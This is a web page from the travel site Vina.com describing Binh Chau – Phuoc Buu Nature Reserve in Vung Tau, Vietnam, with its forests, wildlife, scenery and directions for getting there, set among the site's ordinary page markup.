<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865 bgnav" data-item-row="default" ><a href="https://vina.com/travel/shopping/">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4020 bgnav" data-item-row="default" ><a href="https://vina.com/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3862 bgnav" data-item-row="default" ><a href="https://vina.com/photos/">Photos</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://vina.com/">
		        <img src="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png" srcset="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png 1x, https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-retina.png 2x" alt="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    							<p id="breadcrumbs"><span><span><a href="https://vina.com/">Home</a></span> » <span><a href="https://vina.com/travel/">Vietnam Travel</a></span> » <span><a href="https://vina.com/travel/vung-tau/">Vung Tau</a></span> » <span class="breadcrumb_last" aria-current="page">Charming Beauty Of Binh Chau &#8211; Phuoc Buu Nature Reserve In Vung Tau, Vietnam</span></span></p>                            <h1 class="jeg_post_title">Charming Beauty Of Binh Chau &#8211; Phuoc Buu Nature Reserve In Vung Tau, Vietnam</h1>
<!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox_kk6i"></div>
                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

    <div class="meta_left">
                    <div class="jeg_meta_author">
                                <span class="meta_text">by</span>
				<a href="https://vina.com/author/travel/" title="Posts by Vina.com Editors" class="author url fn" rel="author">Vina.com Editors</a>            </div>
                
                    <div class="jeg_meta_date">
                <a href="https://vina.com/binh-chau-phuoc-buu-nature-reserve/">December 30, 2019</a>
            </div>
                
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://vina.com/travel/attractions/" rel="category tag">Attractions in Vietnam</a>, <a href="https://vina.com/travel/vung-tau/" rel="category tag">Vung Tau</a>                </span>
            </div>
            </div>

    <div class="meta_right">
                    </div>
</div></div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://vina.com/wp-content/uploads/2019/12/binh-chau-phuoc-buu-nature-reserve.jpg"><div class="thumbnail-container" style="padding-bottom:74.667%"><img width="750" height="560" src="https://vina.com/wp-content/uploads/2019/12/binh-chau-phuoc-buu-nature-reserve.jpg" class="attachment-jnews-1140x570 size-jnews-1140x570 wp-post-image" alt="binh chau - phuoc buu nature reserve in vung tau" decoding="async" srcset="https://vina.com/wp-content/uploads/2019/12/binh-chau-phuoc-buu-nature-reserve.jpg 750w, https://vina.com/wp-content/uploads/2019/12/binh-chau-phuoc-buu-nature-reserve-300x224.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></div><p class="wp-caption-text">Source: bariavungtautourism</p></a></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <div class="video-responsive"><iframe loading="lazy" src="https://www.youtube.com/embed/7o2Kw8O49E4" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
<div id="toc" class="toc">
<div id="toctitle" class="toctitle">
<h2><span style="font-family: helvetica, arial, sans-serif;">Contents</span></h2>
</div>
<ul>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="#Overview"><span class="toctext">I. Overview</span></a></span></li>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="#About-Diverse-Forest"><span class="toctext">II. About Diverse Forest</span></a></span></li>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="#What-To-Explore"><span class="toctext">III. What To Explore</span></a></span></li>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="#How-To-Get-There"><span class="toctext">IV. How To Get There</span></a></span></li>
</ul>
</div>
<p><span style="font-family: helvetica, arial, sans-serif;"><span style="font-weight: 400;">With its natural beauty, Binh Chau &#8211; Phuoc Buu Nature Reserve is a diverse landscape, </span><span style="font-weight: 400;">which has drawn much attention of multiple tourists who are both domestic and international tourists. Besides, this place </span><span style="font-weight: 400;">has a mysterious scene, the same as the description of movies or fairy tales about the world of witchcraft. You will be admired by its beauty with many ideal photo spots that are suitable for young people to take impressive photos. Hurry up, come here, and let us, </span><a href="https://vina.com/" target="_blank" rel="noopener noreferrer"><b>Vina.com</b></a><span style="font-weight: 400;">, discover its stunning beauty. </span></span></p>
<ul>
<li style="font-weight: 400;"><span style="font-family: helvetica, arial, sans-serif;"><em><a href="https://vina.com/binh-chau-hot-springs/"><span style="font-weight: 400;">Binh Chau Hot Springs In Vung Tau</span></a></em></span></li>
<li style="font-weight: 400;"><span style="font-family: helvetica, arial, sans-serif;"><em><a href="https://vina.com/long-hai-beach/"><span style="font-weight: 400;">Long Hai Beach In Vung Tau</span></a></em></span></li>
</ul>
<h2><span style="font-size: 14pt; font-family: helvetica, arial, sans-serif;"><b>The Beauty Of Binh Chau &#8211; Phuoc Buu Nature Reserve, Vung Tau</b></span></h2>
<h5><span style="font-family: helvetica, arial, sans-serif;"><span id="Overview"></span><span style="font-size: 14pt;"><b>I. Overview Of Binh Chau &#8211; Phuoc Buu Nature Reverse</b></span></span></h5>
<p><span style="font-family: helvetica, arial, sans-serif;"><span style="font-weight: 400;">Binh Chau &#8211; Phuoc Buu Nature Reserve is situated along the coast, in the south of Xuyen Moc district, with a total area of 11,293 hectares, which extends over five communes, including Binh Chau, Bung Trang, Bung Rieng, Phuoc Buu, and Xuyen Moc. The forest terrain is relatively fat, and there are a few mountains in the south-west, such as Ho Linh (reaches 162m),</span><span style="font-weight: 400;"> Mo Ong group (reaches 120m), and Hong Nhung (reaches 118m). </span><span style="font-weight: 400;">In the forest, there are scenes of streams, rivers, and trees are just bare, attractive, and beautiful. There are very few nature reserves, such as Coc and Linh lakes, Nhom and Tron swamps and Binh Chau hot spring. The ecosystem here is very rich, fresh air, luxuriant trees, really worth exploring. </span></span></p>
<h6><span style="font-family: helvetica, arial, sans-serif;"><span id="About-Diverse-Forest"></span><span style="font-size: 14pt;"><b>II. The Diverse Forest</b></span></span></h6>
<figure id="attachment_15616" aria-describedby="caption-attachment-15616" style="width: 750px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" class="wp-image-15616 size-full" title="the diverse forest" src="https://vina.com/wp-content/uploads/2019/12/the-diverse-forest.jpg" alt="binh chau - phuoc buu nature reserve in vung tau" width="750" height="424" srcset="https://vina.com/wp-content/uploads/2019/12/the-diverse-forest.jpg 750w, https://vina.com/wp-content/uploads/2019/12/the-diverse-forest-300x170.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /><figcaption id="caption-attachment-15616" class="wp-caption-text"></span> <span style="font-family: helvetica, arial, sans-serif;">Source: bariavungtautourism</span></figcaption></figure>
<p><span style="font-weight: 400; font-family: helvetica, arial, sans-serif;">There are three types of forests, namely dense forest (on basalt red soil), thin forest, and transition forest between dense forest and thin forest. Besides, there are Melaleuca forests growing coastal. The forest covers 7,224ha, including 73 climbers species, 147 timber species, 158 ground cover species, 23 epiphytes species, 29 bushes species, and14 orchids species. Plus, the nature reserve supports 106 species of bird, 49 species of mammals, 12 species of amphibian, and 38 species of reptiles. These include a few globally near-threatened and threatened species, such as Siamese Fireback, Bear Macaque, Pale-capped Pigeon, etc. The forest includes many kinds of precious and rare wood, such as Rose-wood, maple, Redwood, Palosapis, mahogany, etc.</span></p>
<p><span style="font-weight: 400; font-family: helvetica, arial, sans-serif;">Animals in the Binh Chau forest include leopards, elephants, monkeys, wild boar, vultures, wild buffalo, cheetahs, etc. Reptiles consists of 33 species: brook, lizard, python, turtle yellow, etc. The bird contains 96 species: Cuckoo, peacocks, Hornbills, pheasant.</span></p>
<p><span style="font-weight: 400; font-family: helvetica, arial, sans-serif;">The forest has been in the list of national protected forests on 9 August 1986.</span></p>
<h4><span style="font-family: helvetica, arial, sans-serif;"><span id="What-To-Explore"></span><span style="font-size: 14pt;"><b>III. </b><b>What To Explore At Binh Chau &#8211; Phuoc Buu Nature Reserve</b></span></span></h4>
<figure id="attachment_15617" aria-describedby="caption-attachment-15617" style="width: 750px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" class="wp-image-15617 size-full" title="what to explore at binh chau - phuoc buu nature reserve" src="https://vina.com/wp-content/uploads/2019/12/what-to-explore-at-binh-chau-phuoc-buu-nature-reserve.jpg" alt="binh chau - phuoc buu nature reserve in vung tau" width="750" height="496" srcset="https://vina.com/wp-content/uploads/2019/12/what-to-explore-at-binh-chau-phuoc-buu-nature-reserve.jpg 750w, https://vina.com/wp-content/uploads/2019/12/what-to-explore-at-binh-chau-phuoc-buu-nature-reserve-300x198.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /><figcaption id="caption-attachment-15617" class="wp-caption-text"></span> <span style="font-family: helvetica, arial, sans-serif;">Source: bariavungtautourism</span></figcaption></figure>
<p><span style="font-family: helvetica, arial, sans-serif;"><span style="font-weight: 400;">Walking in the cool space of nature and discovering </span><span style="font-weight: 400;">every corner of the forest, you will recognize quite many interesting things.</span></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><span style="font-weight: 400;">At first glance, you will not know the reason why this place will make you fascinating. But, when setting foot in the forest, you will be admired the landscapes here. </span><span style="font-weight: 400;">The primeval forest branches knit together to make the mysterious and poetic forest. Try opening your eyes to the sun to enjoy the sunlight interlaced through the leaves</span><b>.</b></span></p>
<p><span style="font-weight: 400; font-family: helvetica, arial, sans-serif;">The panoramic view of Binh Chau &#8211; Phuoc Buu Nature Reserve is like a picture of nature, a story of a beautiful forest with huge trees, ancient tree branches spreading out to cover the whole forest. Besides, there is a beautiful lake in the heart of the forest. </span></p>
<p><span style="font-weight: 400; font-family: helvetica, arial, sans-serif;">The scenery of the forest is like a masterpiece of art, clearly depicting the wild and interesting beauty that will give you a really great set of photos. Besides, it is ideal for wedding couples to shoot the most important moment of life. </span></p>
<p><span style="font-weight: 400; font-family: helvetica, arial, sans-serif;">With the tropical monsoon climate, Binh Chau &#8211; Phuoc Buu Nature Reserve is a combination of nature, climate, and animals, which makes a great and majestic beauty. Away from the hustle and bustle of a modern city, when coming here, you will feel full of energy and extremely refreshed. </span></p>
<h4><span style="font-family: helvetica, arial, sans-serif;"><span id="How-To-Get-There"></span><span style="font-size: 14pt;"><b>IV. How To Get To </b><b>Binh Chau &#8211; Phuoc Buu Nature Reserve</b></span></span></h4>
<figure id="attachment_15615" aria-describedby="caption-attachment-15615" style="width: 750px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" class="wp-image-15615 size-full" title="how to get to binh chau - phuoc buu nature reserve" src="https://vina.com/wp-content/uploads/2019/12/how-to-get-to-binh-chau-phuoc-buu-nature-reserve.jpg" alt="binh chau - phuoc buu nature reserve in vung tau" width="750" height="558" srcset="https://vina.com/wp-content/uploads/2019/12/how-to-get-to-binh-chau-phuoc-buu-nature-reserve.jpg 750w, https://vina.com/wp-content/uploads/2019/12/how-to-get-to-binh-chau-phuoc-buu-nature-reserve-300x223.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /><figcaption id="caption-attachment-15615" class="wp-caption-text"></span> <span style="font-family: helvetica, arial, sans-serif;">Source: bariavungtautourism</span></figcaption></figure>
<p><span style="font-family: helvetica, arial, sans-serif;"><span style="font-weight: 400;">From </span><a href="https://vina.com/nightlife-in-vung-tau/"><span style="font-weight: 400;">Vung Tau</span></a><span style="font-weight: 400;"> city through Ba Ria town, you follow provincial road 23 to the junction of Xuyen Moc town and turn right about 15 km; you will go to Binh Chau &#8211; Phuoc Buu Nature Reserve. </span><span style="font-weight: 400;">You can go there by motorbike, car, taxi, or bus.</span></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><span style="font-weight: 400;">Binh Chau &#8211; Phuoc Buu Nature Reserve is a southern tourist destination because it is close to </span><a href="https://vina.com/travel/ho-chi-minh-activities/"><span style="font-weight: 400;">Ho Chi Minh City</span></a><span style="font-weight: 400;">, which is very easy to visit and suitable for short weekends. With the sea, the forest and the cool air, and the majestic pristine beauty, visitors will not regret when deciding to come to this place. If you have a chance to visit </span><a href="https://vina.com/travel/vietnam-top-attractions/"><span style="font-weight: 400;">Vietnam,</span></a><span style="font-weight: 400;"> you should not skip this </span><a href="https://vina.com/travel/attractions/" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">beautiful destination</span></a><span style="font-weight: 400;">. Thanks for your reading!</span></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><i><span style="font-weight: 400;">By Mai Cao</span></i></span></p>
                                
	                            
                                								
								                            </div>

                            
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://vina.com/braised-shrimp-and-pork-with-pickled-radish-recipe/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Vietnamese Braised Shrimp And Pork With Pickled Radish Recipe</h3>
        </a>
    
            <a href="https://vina.com/may-rut-island/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">May Rut Island In Phu Quoc – A Must-See Attraction In Vietnam</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"><div  class="jeg_postblock_24 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_15608_0_6925689e0a9d4   " data-unique="jnews_module_15608_0_6925689e0a9d4">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_box post-18856 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-can-tho">
                <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/tan-loc-dong-temple/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://vina.com/wp-content/uploads/2020/04/tan-loc-dong-temple-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="tan loc dong temple in can tho" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/tan-loc-dong-temple-350x250.jpg 350w, https://vina.com/wp-content/uploads/2020/04/tan-loc-dong-temple-120x86.jpg 120w" sizes="(max-width: 350px) 100vw, 350px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vina.com/tan-loc-dong-temple/">Tan Loc Dong Temple &#8211; Discover The Peaceful and Poetic Place of Can Tho</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vina.com/tan-loc-dong-temple/" ><i class="fa fa-clock-o"></i> April 1, 2020</a></div></div>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_box post-17752 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-can-tho">
                <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/phuoc-hau-pagoda/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://vina.com/wp-content/uploads/2020/02/phuoc-hau-pagoda-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="phuoc hau pagoda in can tho" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/02/phuoc-hau-pagoda-350x250.jpg 350w, https://vina.com/wp-content/uploads/2020/02/phuoc-hau-pagoda-120x86.jpg 120w" sizes="(max-width: 350px) 100vw, 350px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vina.com/phuoc-hau-pagoda/">Phuoc Hau Pagoda: Spiritual Culture Values In Can Tho, Vietnam</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vina.com/phuoc-hau-pagoda/" ><i class="fa fa-clock-o"></i> February 24, 2020</a></div></div>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17742 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-can-tho">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/nam-nha-pagoda/">Nam Nha Pagoda &#8211; A Magnificent Ancient Pagoda Of Can Tho</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17730 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-can-tho">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/ong-pagoda-in-can-tho/">Ong Pagoda In Can Tho: An Outstanding Religious Construction in Vietnam</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17349 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-phu-quoc-island">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/gam-ghi-island/">Snorkeling And Fishing in Gam Ghi Island, Phu Quoc, Vietnam!</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17338 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-vung-tau">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/bach-dinh-in-vung-tau/">Contemplate The Breathtaking Scenery Of Bach Dinh In Vung Tau, Vietnam</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17330 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-vung-tau">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/freshwater-pass/">Freshwater Pass: Among The Top 10 Tourist Attractions in Vung Tau, Vietnam</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17016 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-vung-tau">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/jesus-christs-statue/">The Giant Jesus Christ&#8217;s Statue Standing on Nho Mount in Vung Tau</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17008 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-vung-tau">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/suoi-tien/">Discover The Pristine And Charming Landscapes Of Suoi Tien, Vung Tau</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17000 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-vung-tau">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/vong-nguyet-beach/">Admire Poetic &#038; Magic Beauty Of Vong Nguyet Beach In Vung Tau</a>
                    </h3>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_15608_0_6925689e0a9d4 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":15608,"include_category":"64,55","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"10","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":"25","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_24"};</script>
            </div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/binh-chau-phuoc-buu-nature-reserve/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://vina.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='15608' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cde508924d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="189"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_jnews_social_counter" id="jnews_social_counter-4"><div class="jeg_block_heading jeg_block_heading_6 jnews_6925689e0dea2"><h3 class="jeg_block_title"><span>STAY CONNECTED</span></h3></div><ul class="jeg_socialcounter col4 light">
                <li class="jeg_facebook">
                <a href="https://www.facebook.com/vinadotcom" ><i class="fa fa-facebook"></i>
                    <span>14.9k</span>
                    <small>Fan</small>
                </a>
            </li><li class="jeg_pinterest">
                <a href="https://www.pinterest.com/vinadotcom/" ><i class="fa fa-pinterest"></i>
                    <span>1.6k</span>
                    <small>Follower</small>
                </a>
            </li><li class="jeg_instagram">
                <a href="https://www.instagram.com/vinainc/" ><i class="fa fa-instagram"></i>
                    <span>637</span>
                    <small>Follower</small>
                </a>
            </li>
            </ul></div><div class="widget widget_text" id="text-11"><div class="jeg_block_heading jeg_block_heading_6 jnews_6925689fb135a"><h3 class="jeg_block_title"><span>THE COMMUNITY!</span></h3></div>			<div class="textwidget"><div id="fb-root"></div>
<p><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2&appId=532218330570972&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></p>
<div class="fb-page" data-href="https://www.facebook.com/vinadotcom/" data-width="345" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/vinadotcom/"><p><a href="https://www.facebook.com/vinadotcom/">Vina.com</a></p></blockquote>
</div>
</div>
		</div><div class="widget widget_text" id="text-12">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- Vina.com Top Sidebar --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-4039892169575807" data-ad-slot="1801644409" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-9"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav">
                <li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
                <li data-tab-content="jeg_tabpost_2">Comments</li>
                <li data-tab-content="jeg_tabpost_3">Latest</li>
            </ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm post-239 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/food/vietnamese-new-year-food/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Vietnamese new year food" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/vietnamese-new-year-food/">Vietnamese New Year Food – 20+ Traditional Food For New Year Days</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> July 16, 2019</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-260 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
